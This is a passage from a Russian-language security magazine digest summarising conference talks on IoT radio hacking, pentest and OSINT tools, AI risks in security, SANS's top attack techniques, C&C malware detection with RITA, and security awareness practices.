Кроме того, для IoT практически не существует рекомендаций по обеспечению безопасности. Неудивительно, что последние годы отметились резким всплеском количества эксплоитов для радиохакинга. Причем охват этих эксплоитов не ограничивается сетями 802.11. Узкоспециализированные и проприетарные протоколы тоже оказались в зоне внимания радиохакеров. Устройства варьируются от медицинских до ОТ-девайсов.

Хотя радиопротоколы, отличные от Wi-Fi, для многих технарей представляют собой тайну, покрытую мраком, взламывать их намного проще, чем можно было бы ожидать. SDR плюс умелые руки, и дело в шляпе. В черной шляпе. Докладчик рассказывает о распространенных проблемах безопасности и поверхностях атак в системах беспроводной связи. Объясняет, как можно без особого труда взламывать беспроводные сети. Демонстрирует изощренные примеры. Объясняет, как обнаруживать IоТ-устройства, анализировать их безопасность и конфиденциальность.



**ACTUATIN** Door access, Elevator, Heater/AC, Fire alarms, rrigation system

#### «ДЛЯ ЭТОГО ТОЖЕ ЕСТЬ ИНСТРУМЕНТ!»: СОВЕТЫ, УТИЛИТЫ И ТЕХНИКИ ДЛЯ ТВОЕГО ПРОФЕССИОНАЛЬНОГО АРСЕНАЛА

Cybersecurity Tips, Tools and Techniques for Your Professional Toolbag (PDF)



Эта насыщенная практической информацией презентация представляет собой обновленную версию чрезвычайно популярного доклада 2018 года. Тебя ждет скоростной обзор наиболее полезных для безопасника приложений и лучших практик: для тестирования защищенности, для расследований, для администрирования и для решения многих других повседневных задач безопасника.

Из доклада ты узнаешь о лучших практиках использования Kali Linux, Windows Sysinternals Suite, VMware, Wireshark, Nmap. Тебя ждут интересные хитрости и трюки, которые помогут упростить работу. Речь также пойдет об инструментах для OSInt и сбора информации на веб-сайтах; докладчик расскажет, как настроить виртуальную лабораторию в домашних условиях и какие приложения лучше всего подходят для этого, какие приложения для пентеста и DevSecOps должны обязательно быть в арсенале любого безопасника, где искать качественную информацию для проведения корпоративных тренингов, призванных повысить осведомленность сотрудников.

Рассматриваемые инструменты в основном бесплатные и ориентированы на малые и средние предприятия и на домашних пользователей. В числе прочего докладчик делится советами, которые помогут тебе избежать неприятностей при использовании рекомендуемых им программ. Ведь в неумелых руках они могут принести больше вреда, чем пользы.

Докладчик в числе прочего рассказывает о том, как посредством виртуализации (на основе VMware и VirtualBox и дистрибутивов Kali, Taro и Parrot) создать собственную лабораторию тестирования, в которой ты сможешь упражняться со всеми инструментами без риска обрушить систему.

Но не весь доклад посвящен Linux. Докладчик также демонстрирует полезные инструменты для Windows, в том числе Sysinternals Suite. Среди новшеств по сравнению с одноименным докладом за прошлый год: подсистема Windows для Linux, Open Source Intelligence (OSInt), которая используется для ответа на вопрос «какая информация о моей организации доступна в интернете».

Из доклада ты также узнаешь, как применять такие мощные инструменты тестирования, как Social Engineering Toolkit, Metasploit и OWASP ZAP, которыми пентестеры пользуются на повседневной основе. Однако на этих инструментах свет клином не сошелся. Есть множество отсылок к стандартам и другим полезным материалам, в том числе любимым читшитам докладчика. Все ссылки ты найдешь в PDF-версии доклада.



#### СПЕЦИАЛИСТЫ МСАГЕЕ ПРИЗНАЮТСЯ, ЧТО БОЯТСЯ ИСКУССТВЕННОГО ИНТЕЛЛЕКТА

Lightning in a Bottle, or Burning Down the House?



Насколько искусственный интеллект полезен в ИБ? Считается, что с его помощью можно достичь потрясающих результатов, но и вреда увлечение машинным обучением и прочими формами ИИ может наделать не меньше. В этом докладе специалист МсАfее делится своими опасениями и описывает те ограничения, которые обязательно нужно учитывать при внедрении систем, основанных на ИИ.

Да, с помощью искусственного интеллекта можно классифицировать малварь и делать другие полезные вещи, но нужно помнить, насколько эти системы хрупкие. Злоумышленник может использовать их недостатки в качестве нового вектора атаки и использовать особенности софта, основанного на ИИ, против систем, которые он был призван защищать.



#### ЭКСПЕРТЫ ИНСТИТУТА SANS ПЕРЕЧИСЛЯЮТ НАИБОЛЕЕ ОПАСНЫЕ МЕТОДЫ КИБЕРАТАК

The Five Most Dangerous New Attack Techniques and How to Counter Them



Какие кибератаки на сегодняшний день самые опасные? Как они работают? Как их отразить? Что будет дальше и как подготовиться? Доклад сотрудников института SANS отвечает на все эти вопросы. Для SANS стало ежегодной традицией озвучивать горячую пятерку кибератак. Вот три из них (остальные найдешь в презентации):

- 1. Манипулирование DNS-инфраструктурой целевых предприятий. Хакеры пользуются логинами и паролями, добытыми на ранней стадии кибератаки, - логинятся в DNS и в регистраторы имен и манипулируют оттуда DNS-записями. В итоге электронная почта, которая направляется на предприятие, фактически доставляется злодею, а не предприятию.
- 2. Domain Fronting техника, которая скрывает местоположение атакующе- $\Gamma$ O.
- 3. Эксплуатация уязвимостей микропроцессоров.

Кроме того, многие киберзлодеи теперь прячутся за пеленой облака и выставляют себя в качестве одного из доверенных облачных провайдеров. А поскольку информация, которая изначально попала в одно облако, может шариться сразу между несколькими сервисами, она оказывается легкой добычей для того, кто ее ищет. Отслеживать всю цепочку обмена данными, чтобы найти злонамеренные звенья, не всегда просто. В общем, вывод ожидаемый: чем ленивее мы делаемся и чем больше полагаемся на разные облачные сервисы, тем доступней личная информация становится для киберзлодеев.



#### ИЗОЩРЕННУЮ С&С-МАЛВАРЬ МОЖНО ОТЛАВЛИВАТЬ БЕСПЛАТНЫМИ ИНСТРУМЕНТАМИ

Hunt Advanced Attackers on a Budget Less than the GDP of a Small Country (PDF)



Идентифицировать трафик, генерируемый малварью, весьма непросто. Современные вредоносы умеют неплохо прятаться, шифроваться и скрывать свое С&С-ядро. Поэтому защитные механизмы, построенные на основе поиска сигнатур, сегодня уже неспособны отлавливать их. Результаты пентестов показывают, что уязвимыми оказываются даже те предприятия, в которых вопросу кибербезопасности уделяется серьезное внимание.

Однако отлавливать малварь, имеющую командный центр, все-таки можно. Обычно вредоносный код связывается с С&С через одинаковые промежутки времени и при этом генерирует характерный трафик, в котором можно выявить закономерные шаблоны. Докладчик рекомендует бесплатный инструмент RITA собственной разработки. Он эффективно анализирует трафик исходящих соединений, и, используя его в комплексе с Bro/Zeek, можно гораздо легче обнаруживать следы, оставленные С&С-малварью.

#### КАК БЕЗОПАСНИКУ ПОДТОЛКНУТЬ ПОЛЬЗОВАТЕЛЯ К НУЖНОМУ **ПОВЕДЕНИЮ**

The Art of the Nudge: Cheap Ways to Steer User Behavior (PDF)



Тебе доводилось бывать в кафе, где в меню подсчитаны калории, чтобы помочь тебе сделать осознанный выбор в пользу здоровой пищи? Это хороший пример техники, которая не пытается манипулировать пользователем, а взывает к его здравому смыслу и ненавязчиво подталкивает к правильному решению. Нечто подобное можно делать и для улучшения информационной гигиены! Конкретные приемы зависят от времени, места и обстоятельств, но есть три ключевых фактора, которые играют решающую роль в успехе каждого из них:

- прием должен включать в себя вычисление понятной метрики наподобие потребленных человеком калорий;
- прием должен способствовать выработке лучшего или более рационального решения;
- он должен опираться на когнитивные предубеждения человека.

Например, вот две типичные проблемы, которые уже превратились в хроническую головную боль для безопасников: первая - пользователи распечатывают конфиденциальную информацию и кладут ее на рабочий стол, где она остается, даже когда они уходят на обед; вторая - пользователи отправляют электронную почту с конфиденциальной информацией тем, кто не уполномочен получать ее.

Какие приемы можно придумать для решения этих проблем? Чтобы побудить пользователей перестать распечатывать страницы с конфиденциальной информацией, можно, к примеру, сделать такой психологический барьер: документ отправляется на печать только после того, как пользователь вводит в всплывающем окне обоснование - зачем его распечатать.

Для электронной почты можно подключить модуль, который будет искать по ключевым словам и показывать пользователю, какая в его письме содержится конфиденциальная информация.

Прослушав выступление, ты научишься самостоятельно придумывать такие приемы по алгоритму, который представил докладчик.

#### УРОКИ, ИЗВЛЕЧЕННЫЕ ЗА ТРИДЦАТЬ ЛЕТ ПРОВЕДЕНИЯ<br>ТРЕНИНГОВ НА ПОВЫШЕНИЕ ОСВЕДОМЛЕННОСТИ

Lessons Learned from 30+ Years of Security Awareness Efforts



Докладчик делится опытом из своей тридцатилетней практики: рассказывает, какие образовательные подходы срабатывают чаще всего, а какие даже и пробовать нет смысла, развеивает многие распространенные заблуждения об «осведомленности о безопасности». Вот ключевые тезисы доклада.

- 1. Сторителлинг не панацея. Поделиться увлекательной историей из жизни о том, как кто-то стал жертвой социальной инженерии, и затем, опираясь на этот рассказ, посоветовать что-то вроде «Вот приемы, которыми пользуются социальные инженеры. Не поддавайтесь на них!» - это один из самых распространенных и в то же время один из самых бесполезных способов защиты от социальной инженерии.
- 2. Осведомленность о безопасности это лишь стратегия снижения риска, а не стопроцентная защита.
- 3. За каждым «тупым юзверем» стоит еще более тупой безопасник.
- 4. Не упускай из виду реальные цели повышения осведомленности.
- 5. Ища научную опору, надо сосредотачиваться на социологии, а не пси-ХОЛОГИИ.
- 6. Геймификация это не игра.
- 7. Отталкивайся от опыта традиционной физической безопасности. В этой области изучается поведение, которое приводит к улучшению. Здесь проводится много исследований, потому что травмы на рабочем месте стоят больших денег. Специалисты в области безопасности знают, что 90% травм на рабочем месте — это результат воздействия окружающей среды. То есть условий, способствующих причинению травм. Лишь 10% это результат небрежности и невыполнения процедур.
- 8. Культура лучший инструмент осведомленности. У твоей компании может быть лучшая в мире программа повышения осведомленности. Но если пользователь-новичок, выходя на работу, видит, что его собратья ведут себя неправильно, он естественным образом будет поступать так же. Аналогично — если программы повышения осведомленности нет, но все естественным образом ведут себя безопасно, то новичок тоже переймет такое поведение.

